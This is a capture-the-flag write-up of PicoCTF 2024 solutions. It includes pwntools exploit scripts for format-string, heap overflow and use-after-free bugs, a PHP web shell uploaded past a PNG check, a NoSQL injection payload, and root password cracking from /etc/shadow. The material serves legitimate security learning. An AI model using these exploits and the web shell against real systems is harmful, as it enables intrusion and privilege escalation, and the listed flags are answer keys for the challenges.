PicoCTF 2024 Writeups
The past 2 weeks I participated in PicoCTF and ended up getting 15th place in the US High School Division.
Table of Contents:
Binary Exploitation
Format String 0 [50 PTS]
Connect to the provided server:

Considering the name of the challenge is Format String 0, it is safe to assume that the solution is probably a basic format string vulnerability.
After connecting to the server, the first prompt was:

Pick the option that has the format string in it, which is Gr%114d_Cheese
The second prompt is:

Pick the option that has the format string in it, which is Cla%sic_Che%s%steak
This gets you the flag:
🚩: picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_74f6c0e7}
Format String 1 [100 PTS]
Source code is provided
The important part to see is this:
scanf("%1024s", buf);
printf("Here's your order: ");
printf(buf);
This is a format string vulnerability. We can supply %p as our input and it will start printing pointers off the stack, which is where the flag is stored.
After sending a bunch of %p with a bunch of positional arguments, there was hex that looked like ascii, so I decoded that and got the flag.
Format String 2 [200 PTS]
There is a global variable called sus that is set to 0x21737573
In the source code we can see that there is a format string vulnerability:
scanf("%1024s", buf);
printf("Here's your input: ");
printf(buf);
Later in the code there is also a win condition to get the flag:
if (sus == 0x67616c66) {
    printf("I have NO clue how you did that, you must be a wizard. Here you go...\n");

    // Read in the flag
    FILE *fd = fopen("flag.txt", "r");
    fgets(flag, 64, fd);

    printf("%s", flag);
    fflush(stdout);
}
So the goal of the challenge is to use the Format String vulnerability and change the value of the sus global variable to 0x67616c66.
Normally the way you would do this is to write a certain number of bytes before a %n format string but I didn’t really want to do all that so I just used pwntools.
Here is my final solve script:
from pwn import *

context.binary = binary = ELF("./vuln")

def exec_func(payload):
    with process("vuln") as p:
        p.sendline(payload)
        p.recvuntil(b"input: ")
        res = p.recvline()
        print(res)
        return res.strip()


# adjust offset
p = process()
# p = remote("rhea.picoctf.net", 63689)

fmtstr = FmtStr(exec_func)
log.info(fmtstr.offset)
sus = 0x00404060

payload = b"A" * fmtstr.padlen + fmtstr_payload(fmtstr.offset, {sus: 0x67616C66})
p.sendline(payload)


p.interactive()
Running this gets the flag.
🚩: picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_74f6c0e7}
Format String 3 [300 PTS]
This challenge is pretty similar to Format String 2 except instead of changing a global variable, you utilize a libc leak and change the GOT entry of the puts function to the system function’s address in libc.
We can see that the address of setvbuf is leaked in these lines:
puts("Howdy gamers!");
printf("Okay I'll be nice. Here's the address of setvbuf in libc: %p\n", &setvbuf);
We can calculate the base address of libc using this since the libc version is also provided.
Since we have the libc base address, we know where all the functions in libc are located during run time.
This means we have access to the system function.
Something else that makes the challenge easier is the fact that at the end of main this line is executed:
puts("/bin/sh")
If we manage to replace the puts GOT entry to point to the system function in libc, that line will actually call:
system("/bin/sh")
This is exactly what we want to pop a shell.
Final solve script:
from pwn import *

context.binary = binary = ELF("./vuln")

def exec_func(payload):
    with process("./vuln") as p:
        p.sendline(payload)
        p.recvline()
        p.recvline()
        res = p.recvline()
        print(res)
        return res.strip()


p = process()
p = remote("rhea.picoctf.net", 61867)
fmtstr = FmtStr(exec_func)
libc = ELF("./libc.so.6")
p.recvuntil("libc: ")
setvbuf = int(
    p.recvline().strip().decode(), 16
)  # finish this so that setvbuf is set to the address leaked by the program
libc.address = setvbuf - 0x7A3F0
payload = b"A" * fmtstr.padlen + fmtstr_payload(
    fmtstr.offset, {binary.got.puts: libc.symbols.system}
)
p.sendline(payload)


p.interactive()
Running this script pops a shell.
Type the ls command where there is a flag.txt file and use cat to read the flag.
🚩: picoCTF{G07_G07?_7a2369d3}
Heap 0 [50 PTS]
There is a win condition which prints the flag:
if (strcmp(safe_var, "bico") != 0) {
    printf("\nYOU WIN\n");

    // Print flag
    char buf[FLAGSIZE_MAX];
    FILE *fd = fopen("flag.txt", "r");
    fgets(buf, FLAGSIZE_MAX, fd);
    printf("%s\n", buf);
    fflush(stdout);

    exit(0);
}
There is also a buffer overflow:
printf("Data for buffer: ");
fflush(stdout);
scanf("%s", input_data);
Since we can write any number of bytes we can just write a bunch of bytes and it will overflow into the next chunk on the heap.
To win, safevar needs to be anything but bico. To solve just send a bunch of bytes.
Final solve script:
from pwn import ELF, p64, process, context, ROP, gdb, remote

context.binary = binary = ELF("chal")
# p = process()
p = remote("tethys.picoctf.net", 65235)

p.sendline(b"2")

p.sendline(b"a" * 50)

p.sendline(b"4")

p.interactive()
🚩: picoCTF{my_first_heap_overflow_4fa6dd49}
Heap 1 [100 PTS]
Pretty much the same thing as the first challenge except you need to overwrite safevar with pico instead of some junk bytes.
To make our lives easier the addresses of the heap data is printed.

To find the distance between safevar and our input, just subtract the two addresses and you will get 32.
This means we need 32 bytes and then pico.
Final solve script:
from pwn import ELF, p64, process, context, ROP, gdb, remote

# context.binary = binary = ELF("chal")
# p = process()
p = remote("tethys.picoctf.net", 57530)

p.sendline(b"2")

p.sendline(b"a" * 32+b'pico')

p.sendline(b"4")

p.interactive()
🚩: picoCTF{starting_to_get_the_hang_79ee3270}
Heap 2 [200 PTS]
This is also a Heap Overflow like the previous challenges.
We can see in the check_win function, it just calls whatever x is pointing to:
((void (*)())*(int*)x)();
There is also a win function:
void win() {
    // Print flag
    char buf[FLAGSIZE_MAX];
    FILE *fd = fopen("flag.txt", "r");
    fgets(buf, FLAGSIZE_MAX, fd);
    printf("%s\n", buf);
    fflush(stdout);

    exit(0);
}
After printing the heap we can see the input and the x variable are 32 bytes apart.
So all we need to do is write 32 bytes and then the address of win.
Final solve script:
from pwn import ELF, p64, process, context, ROP, gdb, remote

context.binary = binary = ELF("chal")
p = process()
p = remote("mimas.picoctf.net", 63140)

p.sendline(b"2")
p.sendline(b"a" * 32 + p64(binary.symbols.win))
p.sendline(b"4")

p.interactive()
Running this gets the flag:
🚩: picoCTF{and_down_the_road_we_go_dde41590}
Heap 3 [300 PTS]
This challenge uses a Use After Free Vulnerability.
Basically after you call free on a chunk (for certain sizes) it gets put into the tcache.
The tcache shows what chunks are free and if malloc is called with a similar amount of bytes as the size of the free chunk in the tchache, that chunk in the tcache is returned to malloc.
However, the pointer that was pointing to the original chunk now points to the same chunk, but that chunk is being used for something else now.
In the program we are able to allocate a chunk and then write to that chunk.
If we first free the original chunk, and then reallocate a chunk of that same size and write pico to it, we will get the flag, since x still points to the same place.
The win condition to get the flag is here:
if(!strcmp(x->flag, "pico")) {
    printf("YOU WIN!!11!!\n");

    // Print flag
    char buf[FLAGSIZE_MAX];
    FILE *fd = fopen("flag.txt", "r");
    fgets(buf, FLAGSIZE_MAX, fd);
    printf("%s\n", buf);
    fflush(stdout);

    exit(0);

}
The struct looks like this:
typedef struct {
  char a[10];
  char b[10];
  char c[10];
  char flag[5];
} object;
So we have 30 bytes before we write to the flag.
So, in summary the plan is:
- Free the chunk
- allocate another chunk of the same size (35 bytes)
- write 30 bytes of junk and then
picointo theflagvariable - call the
check_win function - get the flag
Final solve script:
from pwn import ELF, p64, process, context, ROP, gdb, remote

context.binary = binary = ELF("chal")
# p = process()
p = remote("tethys.picoctf.net", 60312)

p.sendline(b"5")  # free x

p.sendline(b"2")  # allocate that same chunk back
p.sendline(b"35")
p.sendline(b"a" * 30 + b"pico")

p.sendline(b"4")  # check for win

p.interactive()
🚩: picoCTF{now_thats_free_real_estate_79173b73}
Babygame 03 [400 PTS]
This challenge took so much reverse engineering that I don’t even feel like writing about it.
I will just explain the vulnerability and then show the solve script with some comments
Basically when the character moves the way it does it is through this line:
map_buf[(player_y_pos * 0x5a) + player_x_pos)] = player_title
This means we can access anything on the stack since the index of the array isn’t being checked if it is negative or too large or anything like that.
Using this, we can overwrite the saved eip on the stack a few times to jump around the code and eventually get to the win function.
Final solve script:
from pwn import ELF, p64, process, context, ROP, gdb, remote

context.binary = binary = ELF("game")
p = process()
# p = remote("rhea.picoctf.net", 53577)

script = """
c
b *0x08049927
b *0x080499c4
"""

# p = gdb.debug("./game", gdbscript=script)
payload = b"wwwwaaawaasaaasp"
p.sendline(payload)

payload = b"aaaawwwwaaaasp"
p.sendline(payload)

payload = b"aaaawwwwaaaasp"
p.sendline(payload)

payload = b"aaaawwwwaaaas"

p.sendline(payload)

payload = b"lp" + b"a" * 47 + b"w"
p.sendline(payload)

payload = b"wwwwaaaaaaaas"
p.sendline(payload)

payload = b"l\xfe"
p.sendline(payload)

payload = b"a" * 63 + b"w"
p.sendline(payload)

# gdb.attach(p, gdbscript=script)
p.interactive()


# do the strat until level 4
# once on level 4, overwrite eip last byte to 'p' 0x08049970
# this will skip the if check
# move player is called at 0x08049927
# eip is 0x804992c stored at 0xff917b9c
# map is at 0xff917bcf go to (39, -1)

# second time eip is at 0xffc4db5c
# second time map is at 0xff8170b8
# go to (23, -1)
🚩: picoCTF{gamer_leveluP_334c3e00}
Forensics
Scan Surprise [50 PTS]
A QR Code is given, just scan it with your phone or use zbarimg on the file and you get the flag.
🚩: picoCTF{p33k_@_b00_3f7cf1ae}
Verify [50 PTS]
A hash is provided and we need to find the file that has the same hash.
The provided hash is 467a10447deb3d4e17634cacc2a68ba6c2bb62a6637dad9145ea673bf0be5e02.
Connect to the ssh server.
To find the file with the same hash use this command:
sha256sum files/* | grep 467a10447deb3d4e17634cacc2a68ba6c2bb62a6637dad9145ea673bf0be5e02
basically we are calculating the sha256 hash on all the files and passing that output through grep to find the file with the provided hash.
Grep returns a line that shows the file we are looking for is called c6c8b911.
Use the decrypt script provided on that file:
./decrypt.sh files/c6c8b911
This gets you the flag.
🚩: picoCTF{trust_but_verify_c6c8b911}
Can You See [100 PTS]
Use exiftool to see the metadata of the provided jpg.
In the Attribution URL there is a string that looks like base64:
cGljb0NURntNRTc0RDQ3QV9ISUREM05fZGVjYTA2ZmJ9Cg==
Use base64 to decode the string:
echo cGljb0NURntNRTc0RDQ3QV9ISUREM05fZGVjYTA2ZmJ9Cg== | base64 -d
This gets you the flag.
🚩: picoCTF{ME74D47A_HIDD3N_deca06fb}
Secret of the Polyglot [100 PTS]
The provided file is a pdf.
Opening the pdf up, we only get the last part of the flag.
If you use the file command:
file flag2of2-final.pdf
The output is:
flag2of2-final.pdf: PNG image data, 50 x 50, 8-bit/color RGBA, non-interlaced
Looks like it is a PNG file. Open the file up in a image viewer.
display flag2of2-final.pdf
Running this gets the first part of the flag.
Combine both parts and we get the final flag.
🚩: picoCTF{f1u3n71n_pn9&_pdf_53b741d6}
Mob Physco [200 PTS]
Download the provided apk and unzip it.
Use fzf to find a file called flag.txt.
cat out the contents of flag.txt and you get:
7069636f4354467b6178386d433052553676655f4e5838356c346178386d436c5f35326135653264657d
This looks like hex. Converting it through an online hex to ascii converter gets you the flag.
🚩: picoCTF{ax8mC0RU6ve_NX85l4ax8mCl_52a5e2de}
Endianness V2 [300 PTS]
Open the provided file in a hex editor
You will notice that the first few bytes are the jpg magic bytes in the wrong endian format.
Ask chatGPT to write a script to reverse the endianness of the file:
def reverse_endianness(filename, output_filename):
    with open(filename, "rb") as f, open(output_filename, "wb") as out:
        while chunk := f.read(4):
            if len(chunk) != 4:
                break
            out.write(chunk[::-1])


# Usage
reverse_endianness("chal", "test")
This outputs a file called test which is a jpg.
Open the file using an image viewer and you get the flag.
🚩: picoCTF{cert!f1Ed_iNd!4n_s0rrY_3nDian_188d7b8c
Blast From the Past [300 PTS]
This challenge wants us to change all the metadata containing dates to 1970:01:01 00:00:00.001+00:00
This can be done using exiftool.
To see all the tags that have the data and time in them:
exiftool -time:all original.jpg
Go through the tags and change them to the desired date:
exiftool -ModifyDate="1970:01:01 00:00:00.001+00:00" original.jpg
exiftool -CreateDate="1970:01:01 00:00:00.001+00:00" original.jpg
exiftool -SubSecTime="1970:01:01 00:00:00.001+00:00" original.jpg
exiftool -SubSecTimeOriginal="1970:01:01 00:00:00.001+00:00" original.jpg
exiftool -SubSecTimeDigitized="1970:01:01 00:00:00.001+00:00" original.jpg
exiftool -DateTimeOriginal="1970:01:01 00:00:00.001+00:00" original.jpg
Then run the commands provided by the challenge:
nc -w 2 mimas.picoctf.net 58979 < original.jpg
nc mimas.picoctf.net 51491
Everything passes except for the last check:
Checking tag 7/7
Timezones do not have to match, as long as it's the equivalent time.
Looking at Samsung: TimeStamp
Looking for '1970:01:01 00:00:00.001+00:00'
Found: 2023:11:20 20:46:21.420+00:00
Oops! That tag isn't right. Please try again.
It took me so long to figure out how to fix this and eventually I found out that exiftool can’t even edit this tag.
So, we have to open the file up in a hex editor and manually change it ourselves.
To find out where in the file the bytes are located, run:
exiftool original.jpg -v
We can see where the Samsung TimeStamp tag is:
Samsung trailer (143 bytes at offset 0x2b82ae):
  SamsungTrailer_0x0a01Name = Image_UTC_Data
  TimeStamp = 1700513181420
  SamsungTrailer_0x0aa1Name = MCC_Data
  MCCData = 310
  SamsungTrailer_0x0c61Name = Camera_Capture_Mode_Info
  SamsungTrailer_0x0c61 = 1
At offset 0x2b82ae, we can see some hex, that when converted to ascii, represents the time in unix time.
Convert the current timestamp so that everything is a 0 except the last byte which is a 1.

Rerun the provided commands and it should pass all checks and give you the flag.
🚩: picoCTF{71m3_7r4v311ng_p1c7ur3_3e336564}

Dear Diary [400 PTS]
Unzip the file by running:
gunzip disk.flag.img.gz
Start autopsy and create a new case.
Once you have done that click on mount /3/ and press analyze.
At the top of the page click File Analysis.

Click Expand Directories on the left side of the page and scroll all the way down.

There will be a directory called secret-secrets.
In this directory there is a file called innocuous-file.txt and another file called its-all-in-the-name.

Seeing this I decided to find all files that have innocuous in them.
To do this, click Keyword Search at the top.
Type innocuous into the search bar and click Search.
We can see that there are 14 files that have innocuous in them.

In the 4th file we see a few bytes in the string pic.

Keep going through the rest of the files and you will build up the entire flag.
🚩: picoCTF{1_533_n4m35_80d24b30}
General Skills
Super SSH [25 PTS]
Connect to the server using the provided ssh details:
ssh ctf-player@titan.picoctf.net -p 55352
Type yes (if it asks you) and then the password.
🚩: picoCTF{s3cur3_c0nn3ct10n_8969f7d3}
Commitment Issues [50 PTS]
Save the file first before checking out a previous commit:
git add message.txt
git commit -m "saving orig message"
Look through the old commits:
git log
This shows all the commits. The first commit looks like this:
commit 6603cb4ff0c4ea293798c03a32e0d78d5ab12ca2
Author: picoCTF <ops@picoctf.com>
Date:   Sat Mar 9 21:09:58 2024 +0000
To go back to that commit type this command:
git checkout 6603cb4ff0c4ea293798c03a32e0d78d5ab12ca2
Now message.txt should be at the old version. Cat the contents of message.txt and you get the flag.
🚩: picoCTF{s@n1t1z3_9539be6b}
Time Machine [50 PTS]
Once again I want to look at the previous commits:
git log
This gives us the flag:
commit 3339c144a0c78dc2fbd3403d2fb37d3830be5d94
Author: picoCTF <ops@picoctf.com>
Date:   Sat Mar 9 21:10:22 2024 +0000

    picoCTF{t1m3m@ch1n3_d3161c0f}
🚩: picoCTF{t1m3m@ch1n3_d3161c0f}
Blame Game [75 PTS]
To see the changes made to a specific file, you can use git blame. This will show you the author who made the changes, the commit where the changes were made, and the actual changes itself.
To use blame, run this command:
git blame message.py
This will output:
9ae3e1bc (picoCTF{@sk_th3_1nt3rn_b64c4705} 2024-03-09 21:09:01 +0000 1) print("Hello, World!"
🚩: picoCTF{@sk_th3_1nt3rn_b64c4705}
Collaborative Development [75 PTS]
To list all the branches in the repo, you can run:
git branch -a
This outputs:
feature/part-1
feature/part-2
feature/part-3
* main
One way to solve this is by checkout each branch out and building up the flag, or you can just merge the branches together, which is what I did.
First we need to commit the original file:
git add flag.py
git commit flag.py -m "save orig"
Then we will merge the first branch with the main branch:
git merge feature/part-1
This gives us the first part of the flag
Now we need to merge the second branch with the main branch:
git merge feature/part-2
This causes a merge conflict.
To fix the conflict, delete the following lines from flag.py:
<<<<<< HEAD
=======
>>>>>> feature/part-3
Commit this:
git add flag.py
git commit -m "fixed merge conflict"
Finally, merge the third branch with the main branch:
git merge feature/part-3
This again causes a merge conflict, but since it is the last branch, it doesn’t really matter.
Adding all three parts of the flag gets you the full flag.
🚩: picoCTF{t3@mw0rk_m@k3s_th3_dr3@m_w0rk_e4b79efb}
Binhexa [100 PTS]
Connect to the server and do the operations to get the flag
Binary Search [100 PTS]
Use the binary search method to guess the number.
Basically you guess 50 for your initial number. If 50 is smaller than the actual number guess the number between 50 and 100. If 50 is bigger guess the number between 0 and 50. Keep doing this until you get the number.
Endianness [200 PTS]
Convert the given word to hex and then reverse the order of the bytes. This gives the Little Endian representation.
The Big Endian representation is found by reversing the Little Endian representation.
For example:
Word: gzeub
Enter the Little Endian representation: 6275657a67
Correct Little Endian representation!
Enter the Big Endian representation: 677A657562
Correct Big Endian representation!
Congratulations! You found both endian representations correctly!
This gets the flag:
🚩: picoCTF{3ndi4n_sw4p_su33ess_91bc76a4}
Don’t you love banners [300 PTS]
Connect to the first provided server:
nc tethys.picoctf.net 60438
It actually took me a while to realize the first server and second server provided had different ports, so I was stuck for a while 😭.
This outputs:
SSH-2.0-OpenSSH_7.6p1 My_Passw@rd_@1234
We can assume the password is My_Passw@rd_@1234
Connect to the second server:
nc tethys.picoctf.net 53330
It outputs some questions and they can be answered by searching them online:
what is the password?
My_Passw@rd_@1234
What is the top cyber security conference in the world?
defcon
the first hacker ever was known for phreaking(making free phone calls), who was it?
john
This pops a shell and in the /root directory there is a flag.txt.
However:
player@challenge:/root$ cat flag.txt
cat flag.txt
cat: flag.txt: Permission denied
We don’t have permissions to open it.
Luckily though, we have permissions to read the /etc/passwd and /etc/shadow files. These files store the hashes of passwords. This means, if the password for root is simple enough, we can crack it using JohnTheRipper (hash cracker).
Copy the contents of those files into seperate files on your local machine.
Then run:
unshadow passwd.txt shadow.txt > input
This will make a file called input that John is able to read.
To crack the hashes run:
john input --wordlist=rockyou.txt
After running this we find the password of root to be iloveyou.
To become root, run su. It will ask for the password:
Password: iloveyou
After this our prompt changed:
root@challenge:/home/player#
We are now root.
Go back to /root, and cat out the flag.
This gets the flag.
🚩: picoCTF{b4nn3r_gr4bb1n9_su((3sfu11y_68ca8b23}
SansAlpha [400 PTS]
My original solution was to run this:
/???/????????????/????? */*
However, now that I try that again, it doesn’t seem to work.
So I found a different way using this video
Basically you make a list of words that come from the error message of running /???/???
If you redirect the output of /???/??? into a file, the actual error message will print:
WARNING: apt does not have a stable CLI interface. Use with caution in scripts.

E: Invalid operation /bin/awk
From this we can see that /bin/awk is at index 17 in that list, so you run
${___[17]} '$0' */* to read all the files in the blargh directory
The '$0' is an awk parameter which prints.
🚩: picoCTF{7h15_mu171v3r53_15_m4dn355_36a674c0}
Web Exploitation
Bookmarklet [50 PTS]
There is some code on the website:
javascript:(function() {
var encryptedFlag = "àÒÆަȬëÙ£ÖÓÚåÛÑ¢ÕÓÒËɧ©í";
var key = "picoctf";
var decryptedFlag = "";
for (var i = 0; i < encryptedFlag.length; i++) {
decryptedFlag += String.fromCharCode((encryptedFlag.charCodeAt(i) - key.charCodeAt(i % key.length) + 256) % 256);
}
alert(decryptedFlag);
})();
Run it in the console:

🚩: picoCTF{p@g3_turn3r_6bbf8953}
WebDecode [50 PTS]
Go to the website
Click on About.

Inspect the page and there is a string that looks like base64:

Decode the string:
echo cGljb0NURnt3ZWJfc3VjYzNzc2Z1bGx5X2QzYzBkZWRfMWY4MzI2MTV9 | base64 -d
This gets the flag:
🚩: picoCTF{web_succ3ssfully_d3c0ded_1f832615}
IntroToBurp [100 PTS]
Open up Burp Suite and go to the proxy tab.
Open the browser and make sure intercept is turned on.
Once you submit the otp, look at the request it makes.

One of the provided hints says to try mangling the request.
To do this, just delete something from the intercepted request in Burpsuite.

Forward the request and check the browser.

🚩: picoCTF{#0TP_Bypvss_SuCc3$S_6bffad21}
Unminify [100 PTS]
Inspect the page and check the index file:

🚩: picoCTF{pr3tty_c0d3_51d374f0}
No Sql Injection [200 PTS]
Go through the source code, and you will see that there is a user called joshiriya355@mumbama.com
The challenge is also called No Sql Injection, so we probably need to use NoSQL Injection
Going to the MongoDB Paylods section of the linked website, we can try different payloads.
The final payload I used for password was {"$gt":""}
Using Burpsuite to see the response, you will see a string that looks like base64:
cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uX2FmNjczMjhkfQ==
To decode this run:
echo cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uX2FmNjczMjhkfQ== | base64 -d
This gives the flag.
🚩: picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI6pasql_injection_af67328d}
Trickster [300 PTS]
This is a file upload vulnerability.
Go to robots.txt.

Then go to instructions.txt.

We can see that the .png can be anywhere in the name and the file needs to have the first three bytes as:
50 4E 47
To do this we will first make our file have some php code to execute commands on the server.
<?php system($_GET['cmd']); ?>
Then to make the check get bypassed, we will add PNG as the first bytes.
PNG<?php system($_GET['cmd']); ?>
Then save the file with a name like .pngshell.php and upload it.
To access the file, go to the uploads directory which was shown in the robots.txt.
Example of supplying arguments to the php script:
http://atlas.picoctf.net:54231/uploads/.pngshell.php?cmd=ls
If we change ls to cat ../*, we get the flag.
🚩: picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_3f706222}
Reverse Engineering
Packer [100 PTS]
If you run strings on the given binary, you will see a string called UPX.
UPX is a packer for executables.
To unpack the binary, run:
upx -d file
Then open the binary in ghidra and you will see in main that it prints out the flag in hex.
Convert the hex to ascii and you get the flag.
🚩: picoCTF{U9X_UnP4ck1N6_B1n4Ri3S_bdd84893}
FactCheck [200 PTS]
Open the binary in gdb-pwndbg.
Set a breakpoint at the start of main:
b main
Step through the program until you see the flag.

🚩: picoCTF{wELF_d0N3_mate_93a9cb95}
WinAntiDbg0x100 [200 PTS]
Open the program in x32dbg.
Set a breakpoint before the call to the IsDebuggerPresent call.

Once the breakpoint is reached, set the eip to 0x36161B, which is where the program would go, if the call to IsDebuggerPresent returned false.
Step through a few instructions and x32dbg will show the flag.

🚩: picoCTF{d3bug_f0r_th3_Win_0x100_17712291}
WinAntiDbg0x200 [300 PTS]
Set breakpoints at the call to IsDebuggerPresent.

Once the program reaches the breakpoint, set eip to where the program would’ve went if there wasn’t a debugger.

Step a few more times and you should see the flag:

🚩: picoCTF{0x200_debug_f0r_Win_ce2f78e8}
WinAntiDbg0x300 [400 PTS] Need to finish
First we need to unpack the binary:
upx -d file
Classic Crackme 0x100 [300 PTS]
When you open the binary up in Ghidra, you will see that it does a lot of operations on your input, and then compares it at the end to see if it matches the required input.
If it does, then the flag will be printed.
Instead of trying to reverse the operations it does on the input, I used angr.
Angr uses symbolic execution which will help us find the correct input to get the flag.
I followed this tutorial to use angr.
First use angr in a docker container:
docker run -it --rm -v $PWD:/local angr/angr
To access your files go to the /local directory.
Then start an ipython session:
ipython3
Now we can build the script:
import angr

p = angr.Project("./crackme100") # makes a new angr project

sm = p.factory.simgr(veritesting=True) # Initializes a simulation manager

sm.run() # starts the simulation manager
After running this for a few minutes, we can see it finished:
Out[7]: <SimulationManager with 2 deadended>
To look at the 2 deadended states:
for x in sm.deadended:
    print(x.posix.stdout.concretize())
We can see angr was able to reach the flag:
In [8]: for x in sm.deadended:
   ...:     print(x.posix.stdout.concretize())
   ...:
[b'Enter the secret password: ', b'FAILED!', b'\n']
[b'Enter the secret password: ', b'SUCCESS! Here is your flag: picoCTF{sample_flag}\n']
To read the input that got the flag:
In [9]: print(sm.deadended[1].posix.stdin.concretize())
[b"zqncqnqkun}(swigi{nqoofjf\xf5\x8bbsfgyilppb_jXroi@fl|'\x0ec"]
We can see the input is a bunch of nonsense with some unprintable bytes, but that is fine.
To test it locally:
echo -e "zqncqnqkun}(swigi{nqoofjf\xf5\x8bbsfgyilppb_jXroi@fl|'\x0ec" | ./crackme100
We can see that this works:
echo -e "zqncqnqkun}(swigi{nqoofjf\xf5\x8bbsfgyilppb_jXroi@fl|'\x0ec" | ./crackme100
Enter the secret password: SUCCESS! Here is your flag: picoCTF{sample_flag}
Now you can do the same thing with the remote server and you will get the flag.
echo -e "zqncqnqkun}(swigi{nqoofjf\xf5\x8bbsfgyilppb_jXroi@fl|'\x0ec" | nc titan.picoctf.net 58891
Enter the secret password: SUCCESS! Here is your flag: picoCTF{s0lv3_angry_symb0ls_4656b68e}
🚩: picoCTF{s0lv3_angry_symb0ls_4656b68e}
Cryptography
interencdec [50 PTS]
The provided file seems to have a string encoded in base64:
YidkM0JxZGtwQlRYdHFhR3g2YUhsZmF6TnFlVGwzWVROclgyeG9OakJzTURCcGZRPT0nCg==
To decode this:
echo "YidkM0JxZGtwQlRYdHFhR3g2YUhsZmF6TnFlVGwzWVROclgyeG9OakJzTURCcGZRPT0nCg==" | base64 -d
This returns another string that also looks like base64. To decode this string do the same thing:
echo "d3BqdkpBTXtqaGx6aHlfazNqeTl3YTNrX2xoNjBsMDBpfQ==" | base64 -d
